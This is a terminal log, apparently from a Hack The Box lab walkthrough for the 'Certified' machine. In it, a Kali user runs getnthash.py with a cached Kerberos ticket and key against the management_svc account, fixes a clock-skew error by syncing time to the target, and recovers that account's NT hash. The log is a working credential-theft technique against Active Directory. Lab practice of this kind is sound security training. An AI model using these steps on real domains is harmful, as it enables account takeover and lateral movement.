 ┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ export KRB5CCNAME=./management_svc.ccache
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ python3 getnthash.py CERTIFIED.HTB/management_svc -key 5b680911933e7f8641c0bd5b97f8c84185f7cfa75bfdba61d46b0a8f4b00ba62
python3: can't open file '/home/kali/Desktop/Machines/Certified VM/getnthash.py': [Errno 2] No such file or directory
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ python3 getnthash.py CERTIFIED.HTB/management_svc -key 5b680911933e7f8641c0bd5b97f8c84185f7cfa75bfdba61d46b0a8f4b00ba62
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) ERROR
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ sudo apt-get install ntp
Reading package lists... Done
Resynchronize clock
Building dependency tree... Done
Reading state information... Done
ntp is already the newest version (1:4.2.8p15+dfsg-2~1.2.3+dfsg1-3).
0 upgraded, 0 newly installed, 0 to remove and 2089 not upgraded.
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ sudo ntpdate 10.10.11.41
2025-03-17 19:40:36.370190 (-0400) +25199.937916 +/- 0.010298 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.937916
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ sudo systemctl restart ntp
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ python3 getnthash.py CERTIFIED.HTB/management_svc -key 5b680911933e7f8641c0bd5b97f8c84185f7cfa75bfdba61d46b0a8f4b00ba62
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584